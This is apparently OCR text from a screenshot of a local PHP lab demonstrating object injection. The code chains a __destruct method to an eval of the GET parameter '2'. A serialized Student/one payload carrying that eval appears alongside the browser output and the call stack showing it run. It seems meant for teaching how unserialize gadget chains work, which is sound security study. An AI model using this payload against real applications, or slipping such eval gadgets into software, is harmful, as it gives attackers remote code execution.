 Person.php × one.php × two.php × test.php × Person2.php ×
2 class one
3 {
4 var $b = 'eval($_GET[2]);';
5
6 function action()
7 {
8 eval($this->b);
9 }
10 }
11 class Student
12 {
13 var $a;
14
15 function __construct()
16 {
17 $this->a = new one();
18 }
19 function __destruct()
20 {
21 $this->a->action();
22 }
23 }
24 $ons = new Student();
25 echo serialize($ons);
one
2
localhost.com/test.php? × phpinfo() × +
www.localhost.com/test.php? 搜索
O:7:"Student":1:{s:1:"a";O:3:"one":1:{s:1:"b";s:15:"eval($_GET[2]);";}}
( ! ) Notice: Undefined offset: 2 in C:\phpstudy\WWW\test.php(8) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0003 131480 Student->__destruct( ) ...\test.php:0
2 0.0003 131496 one->action( ) ...\test.php:21
3 0.0003 132176 eval( 'eval($_GET[2]);' ) ...\test.php:8